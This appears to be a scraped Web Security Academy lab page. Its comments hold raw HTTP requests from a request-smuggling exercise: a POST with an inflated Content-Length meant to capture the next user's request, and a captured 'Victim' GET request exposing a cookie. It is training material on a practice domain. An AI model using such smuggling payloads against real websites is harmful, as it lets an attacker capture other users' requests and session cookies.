 foobar | 02 July 2023
fooPOST / HTTP/1.1 Host: 0a25005d036860d180b32b2b00290008.web-security-academy.net
Content-Type: application/x-www-form-urlencoded Content-Length: 681 foo=bar
foobar | 02 July 2023
fooGET / HTTP/1.1 Host: 0a25005d036860d180b32b2b00290008.web-security-academy.net
cache-control: max-age=0 sec-ch-ua: "Google Chrome";v="113", "Chromium";v="113", "Not-
A.Brand";v="24" sec-ch-ua-mobile: ?0 sec-ch-ua-platform: "Linux" upgrade-insecure-requests: 1
user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0
Safari/537.36 accept: text/html,application/xhtml
xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7 sec-fetch-site: none sec-fetch-mode: navigate sec-fetch-user: ?1 sec-fetch-
dest: document accept-encoding: gzip, deflate, br accept-language: en-US,en;q=0.9 cookie: victim-
fingerprint=S4
Leave a comment
Comment: